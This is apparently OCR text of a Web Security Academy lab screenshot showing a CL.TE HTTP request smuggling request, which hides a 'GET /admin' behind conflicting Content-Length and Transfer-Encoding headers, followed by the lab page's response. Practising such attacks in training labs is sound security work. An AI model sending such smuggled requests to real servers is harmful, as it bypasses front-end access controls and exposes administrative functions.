 POST / HTTP/1.1
Host: ac281fa51e171f3e80234adf00da00a7.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: session=lkZNiqMVzpGe4hIBlo68tFsISNjEO7j7
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
<link href=/resources/css/labs.css rel=stylesheet>
<link href=/resources/css/bootstrap.css rel=stylesheet>
<link href=/resources/css/bootstrap-grid.css rel=stylesheet>
<link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
<title>Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE
vulnerability</title>
</head>
<body>
<div theme="">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE
vulnerability</h2>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-cl-te">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28
30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Login</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
Admin interface only available if logged in as an administrator, or if requested as localhost
</div>
</section>
</div>
</body>
</html>